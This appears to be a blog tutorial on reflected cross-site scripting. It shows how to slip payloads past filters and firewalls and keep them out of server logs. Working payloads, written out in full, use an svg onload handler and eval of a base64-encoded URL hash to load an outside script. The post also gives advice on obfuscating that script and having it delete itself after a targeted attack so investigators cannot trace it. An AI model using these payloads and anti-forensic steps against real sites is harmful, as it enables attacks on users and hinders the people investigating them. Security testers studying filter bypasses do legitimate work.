As any XSSer (one that makes XSS) might know, the script tag is not always available to inject into a XSS hole because it’s the first thing that will be filtered by developer or an WAF (Web Application Firewall). Furthermore, the input may be restricted to only a few chars which makes impossible to put the following javascript code needed to call an external script, in an event handler for example:
with(document)body.appendChild(createElement(
'script')).src='//DOMAIN'
On the other hand, hiding the suspicious code from the victim is a prerogative for an attack with higher chances to succeed. Some techniques are needed to avoid been spotted, from victim to developer or admin investigation.
We will examine a reflected XSS scenario. Usually encoding the XSS vector is enough to hide it from user’s eyes, but to hide an attacker intention from server logs we need to jump to the hash part of URL:
<svg/οnlοad=eval(location.hash.slice(1))>#with(document)
body.appendChild(createElement('script')).src='//DOMAIN'
The slice(1) function returns the location.hash string from the character at position 1 (# is the 0), which is evaluated by eval() function. Although all the code after # will never be sent to server, thus avoiding any logging, it’s clear that too much suspicious activity is being done here and an user may spot this.
But the worst part is that will not work, at least in Firefox, because the single quotes will be turned into %27 and eval() function will complain about it. We would need to add the decodeURI() function over the location.hash.slice(1), which could make our input larger and with the same user problem above.
So to avoid this, let’s make the hash part become a base64 string. But first, we need to solve the single quotes problem:
#with(document)body.appendChild(createElement
(/script/.source)).src=atob(/Ly9icnV0ZWxvZ2ljLmNvbS5ici8y/.source)
Using “//brutelogic.com.br/2” as the script, which just pops the document domain in an alert box, we get rid of the quotes with the “.source” regex trick in the createElement() function and with the atob() function to encode our source in base64 for the “src” value (along with the same “.source” trick).
Now we can encode in base64 the whole code after hash, which give us the following:
<svg/οnlοad=eval(atob(location.hash.slice(1)))>
#d2l0aChkb2N1bWVudClib2R5LmFwcGVuZENoaWxkKGNyZW
F0ZUVsZW1lbnQoL3NjcmlwdC8uc291cmNlKSkuc3JjPWF0b
2IoL0x5OWljblYwWld4dloybGpMbU52YlM1aWNpOHkvLnNv
dXJjZSk=
The last step is to get our input that will go to the server a little shorter: using the URL property of document, which is a string, we can set the starting point of it from the end using a negative value:
<svg/οnlοad=eval(atob(URL.slice(-148)))>
#d2l0aChkb2N1bWVudClib2R5LmFwcGVuZENoaWxkKGNyZW
F0ZUVsZW1lbnQoL3NjcmlwdC8uc291cmNlKSkuc3JjPWF0b
2IoL0x5OWljblYwWld4dloybGpMbU52YlM1aWNpOHkvLnNv
dXJjZSk=
It’s boring to double encode and calculate the length of the final base64 string, so I made a simple payload generator here.

The eval() function can also be replaced by setInterval() and setTimeout() functions in case of a blacklist. But the several ways to play with strings in javascript and ways of encoding the chars usually are enough to bypass most filters. There’s also the backticks option against parenthesis filtering as we can see here.

Even with our efforts, script code can still be discovered. To hide it, in server side, it’s possible to use obfuscators like this one. But it can be reversed, so if we really want to not let anyone know what’s happened to the victim it’s better to self delete the file from server after the targeted attack.

Proof of Concept (PoC) code is here and it works similarly to this: rename it to index.php and put it in a web server folder. But be sure to have it writable by the web server user and save a copy for replacement after deleting.
#hack2learn